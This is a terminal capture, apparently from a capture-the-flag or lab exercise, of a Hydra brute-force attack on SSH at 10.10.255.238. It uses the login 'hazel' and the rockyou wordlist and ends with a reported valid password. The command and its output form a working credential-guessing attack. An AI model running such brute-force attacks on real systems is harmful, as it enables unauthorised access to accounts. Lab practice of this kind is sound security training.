 ┌──(kali㉿kali)-[~]
└─$ hydra -l hazel -P /usr/share/wordlists/rockyou.txt 10.10.255.238 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-29 17:33:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586
100 tries per task
[DATA] attacking ssh://10.10.255.238:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 14344363 to do in 6640:55h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14344315 to do in 8538:17h, 4 active
[STATUS] 26.29 tries/min, 184 tries in 00:07h, 14344215 to do in 9095:04h, 4 active
[STATUS] 25.60 tries/min, 384 tries in 00:15h, 14344015 to do in 9338:34h, 4 active
[STATUS] 25.29 tries/min, 784 tries in 00:31h, 14343615 to do in 9452:39h, 4 active
[STATUS] 25.26 tries/min, 1187 tries in 00:47h, 14343212 to do in 9465:29h, 4 active
[STATUS] 25.40 tries/min, 1600 tries in 01:03h, 14342799 to do in 9412:28h, 4 active
[STATUS] 25.34 tries/min, 2002 tries in 01:19h, 14342397 to do in 9432:39h, 4 active
[22][ssh] host: 10.10.255.238   login: hazel   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-29 18:55:47